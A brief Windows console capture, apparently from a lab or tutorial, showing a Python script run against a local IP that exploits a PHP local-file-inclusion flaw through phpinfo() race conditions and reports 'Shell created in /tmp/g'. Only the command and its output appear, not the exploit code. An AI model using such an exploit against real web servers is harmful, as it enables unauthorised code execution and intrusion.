 Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Python27>python.exe phpinfo.py 192.168.1.104 80 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 98452
Spawning worker pool (100)...
 286 /  1000
Got it! Shell created in /tmp/g
Woot!  \m/
Shuttin' down...
C:\Python27>